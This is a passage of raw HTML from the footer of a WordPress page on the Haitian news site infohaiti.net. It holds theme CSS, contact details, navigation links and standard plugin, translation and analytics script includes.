<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{padding-bottom:30px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81{width:25%!important}@media (max-width:767px){.tdi_81{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_82 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-top:44px!important}}@media (max-width:767px){.tdi_82{margin-top:0px!important}}</style>
<style>.tdi_82 .tdb-logo-a,.tdi_82 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_82 .tdb-logo-svg-wrap{display:block}.tdi_82 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_82 .tdb-logo-img-wrap{display:block}.tdi_82 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_82 .tdb-logo-text-title{display:block}.tdi_82 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_82 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84{width:41.66666667%!important}@media (max-width:767px){.tdi_84{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_86 .tdm-title{color:#ffffff}.tdi_86 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_86 "><h3 class="tdm-title tdm-title-md">POUR NOUS CONCTACTER</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">INFOHAITI.NET Tous Droits Réservés <br>Teléphone:  508-498-0200 <br> Courriel: ycajuste@infohaiti.net 

</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 td-pb-border-top footer-mail-sec td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:21px!important}@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_88 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><p>Contact us:</p><p> <a href="mailto:cmosaique@aol.com">cmosaique@aol.com</a><br><a href="mailto:juliomidy@gmail.com">juliomidy@gmail.com</a></p</p></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_92 .tdm-title{color:#ffffff}.tdi_92 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_92 "><h3 class="tdm-title tdm-title-md"> SUIVEZ-NOUS SUR </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>@media (max-width:767px){.tdi_93{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_94 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_94 .tdm-social-item i.td-icon-linkedin,.tdi_94 .tdm-social-item i.td-icon-pinterest,.tdi_94 .tdm-social-item i.td-icon-blogger,.tdi_94 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_94 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_94 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_94 .tdm-social-item i,.tds-team-member2 .tdi_94.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_94 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_94.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_94 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-social-item{width:35px;height:35px}.tdi_94 .tdm-social-item i{line-height:35px}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_94"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}@media (min-width:767px){.tdi_96.tdc-row-content-vert-center,.tdi_96.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_96.tdc-row-content-vert-bottom,.tdi_96.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_96.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_96.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_96{position:relative}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 tdm-inline-block td-pb-border-top footer-line1 td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_99{margin-top:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{display:block!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{color:#cccccc;font-size:10px!important;line-height:21px!important}</style><p class="tdm-descr">©  Site designed and drawn by: Yves Cajuste (Haitian Media Network)</p></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_102 td-blm-display-horizontal td-pb-border-top footermenu td_block_template_1 widget"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_102{display:inline-table!important}}@media (max-width:767px){.tdi_102{margin-left:0px!important;justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_102 ul{margin:0px}body .tdi_102 ul li{margin-right:16px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 a,body .tdi_102 .td-blm-sub-icon{color:#cccccc}body .tdi_102 li.current-menu-item>a,body .tdi_102 li.current-menu-ancestor>a,body .tdi_102 li.current-category-ancestor>a,body .tdi_102 li.current-page-ancestor>a,body .tdi_102 a:hover,body .tdi_102 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_102 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_102 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_102 li{font-size:10px!important;line-height:21px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}}@media (max-width:767px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_102 ul li{margin-right:10px}body .tdi_102 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://www.infohaiti.net/"><span class="td-blm-menu-item-txt">Accueil</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6593"><a href="#"><span class="td-blm-menu-item-txt">HAITI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/"><span class="td-blm-menu-item-txt">MASSACHUSETTS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://www.infohaiti.net/category/international/"><span class="td-blm-menu-item-txt">INTERNATIONAL</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/"><span class="td-blm-menu-item-txt">MultiMedia</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><span class="td-blm-menu-item-txt">VIVANSANTE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div class="gtranslate_wrapper" id="gt-wrapper-62168795"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6980d295cb36f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{font-size:14px!important;line-height:14px!important}@media (min-width:767px).td-social-whatsapp,.td-social-line,.td-social-viber{display:inherit!important}</style>

<div class="td-container"><script>
jQuery(window).load(function(){
	jQuery('#reply-title').text('Poster vos Commentaire');
});
</script></div><script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/js/wp-bannerize-impressions.js?ver=1.10.0" id="wp_bannerize_pro_slugwp-bannerize-impressionsjs-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.infohaiti.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/comment-reply.min.js?ver=c9434393ffca8689013e4e112c415c3a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_62168795-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62168795'] = {"default_language":"en","languages":["en","fr","de","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-62168795","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.infohaiti.net/wp-content/plugins/gtranslate/js/dwf.js?ver=c9434393ffca8689013e4e112c415c3a" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/" data-gt-orig-domain="www.infohaiti.net" data-gt-widget-id="62168795" defer></script>			<script data-category="functional">
								(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','');
			</script>
			

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.8" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.6.8" id="tdAjaxVideoModal-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"129","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjVweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 